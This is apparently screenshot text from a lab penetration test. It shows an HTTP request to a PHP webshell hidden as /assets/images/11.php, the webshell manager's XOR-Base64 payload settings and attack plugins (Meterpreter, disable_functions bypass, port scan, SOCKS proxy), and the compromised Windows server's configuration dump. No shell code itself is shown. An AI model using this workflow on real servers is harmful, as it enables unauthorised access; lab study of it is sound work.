 300 http://192.168.160.142 GET /assets/images/11.php 200 182 HTML php
Request
Pretty Raw Hex
\n
1 GET /assets/images/11.php HTTP/1.1
2 Host: 192.168.160.142
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
4 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://192.168.160.142/admin/dashboard.php
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 Cookie: PHPSESSID=hj6cfhfr5meavd1vanob1rnmud
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Sun, 09 Jun 2024 15:31:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 0
8
9
Url:http://192.168.160.142/assets/images/11.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy BypassDisableFunctions RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer PWebShellScan SuperTerminal
OsInfo : Windows NT DESKTOP-1B62LFE 10.0 build 19045 (Windows 10) AMD64
CurrentUser : admin
REMOTE_ADDR : 192.168.160.1
REMOTE_PORT : 10799
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 192.168.160.142
SERVER_NAME : localhost
SERVER_PORT : 80
disable_functions :
Open_basedir :
timezone : Asia/Shanghai
encode :
extension_dir : C:\phpstudy_pro\Extensions\php\php7.3.4nts\ext
systempdir : C:\Users\admin\AppData\Local\Temp/
include_path : .;C:\php\pear
DOCUMENT_ROOT : C:/phpstudy_pro/WWW
PHP_SAPI : cgi-fcgi
PHP_VERSION : 7.3.4
PHP_INT_SIZE : 8
ProcessArch : x64
PHP_OS : WINNT
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path : C:\phpstudy_pro\Extensions\tmp\tmp
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 256M
upload_max_filesize : 100M
post_max_size : 100M
max_execution_time : 0
max_input_time : 60
default_socket_timeout : 60